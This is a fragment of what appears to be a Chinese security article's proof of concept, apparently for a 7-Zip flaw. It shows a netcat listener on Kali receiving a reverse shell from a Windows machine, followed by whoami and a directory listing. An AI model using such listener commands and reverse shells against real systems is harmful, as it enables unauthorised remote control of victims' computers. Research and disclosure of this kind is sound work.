 root@kali:~# nc  -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.116.128] from (UNKNOWN) [192.168.116.1] 54647
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\7-Zip>whoami
whoami
laptop-o7s2pmn4\tp
C:\Program Files (x86)\7-Zip>dir
dir
Volume in drive C is Windows
Volume Serial Number is C406-A617
Directory of C:\Program Files (x86)\7-Zip
11/17/2017  04:03 PM    <DIR>          .
11/17/2017  04:03 PM    <DIR>          ..
08/28/2017  02:47 PM           107,552 7-zip.chm
08/28/2017  01:40 PM            49,152 7-zip.dll
08/28/2017  01:40 PM         1,113,088 7z.dll
08/28/2017  01:40 PM           271,872 7z.exe
08/28/2017  01:40 PM           195,072 7z.sfx
11/08/2017  11:22 AM           500,736 7z123.exe
08/28/2017  01:40 PM           175,104 7zCon.sfx
安全客（bobao.360.cn）